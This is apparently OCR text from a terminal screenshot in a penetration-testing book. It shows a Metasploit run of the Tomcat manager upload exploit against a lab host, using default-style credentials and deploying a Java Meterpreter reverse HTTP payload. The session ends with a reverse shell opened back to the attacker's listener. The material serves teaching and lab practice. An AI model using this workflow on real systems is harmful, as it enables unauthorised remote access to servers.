 File Edit View Search Terminal Help
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(multi/http/tomcat_mgr_upload) > set lport 4444
lport => 4444
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://192.168.100.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zIFRhe6...
[*] Executing zIFRhe6...
[*] Undeploying zIFRhe6 ...
[*] http://192.168.100.108:4444 handling request from 192.168.100.52; (UUID: tshcvtuk) Staging java payload (54399 bytes) ...
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49309) at 2019-05-02 09:45:00 -0400
meterpreter >
Packt>